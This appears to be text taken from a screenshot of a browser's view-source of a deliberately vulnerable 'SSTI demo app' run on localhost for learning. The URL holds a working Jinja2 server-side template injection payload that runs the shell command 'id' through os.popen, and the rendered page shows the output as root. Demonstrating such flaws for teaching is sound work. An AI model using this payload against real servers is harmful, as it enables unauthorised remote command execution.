 view-source:http://localhost:8089/?user={{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}
160%
1
2 <html><head><title>SSTI demo app</title><style>body {margin: 90px; background-image: url('/static/bg.jpg');}</style></head><body>
3
4 <h1>Hi uid=0(root) gid=0(root) groups=0(root)
5 </h1>
6 Welcome to the vulnerable app.<br>
7 Have fun with Server-Side Template Injection (SSTI).
8
9 <br><p style="margin-top: 30px;">
10 Follow me: <a href="https://www.linkedin.com/in/filip-karczewski/" target="_blank" style="color: #C21010">LinkedIn</a>&nbsp;&nbsp;
11 <a href="https://twitter.com/FilipKarc"  target="_blank" style="color: #C21010">Twitter</a>
12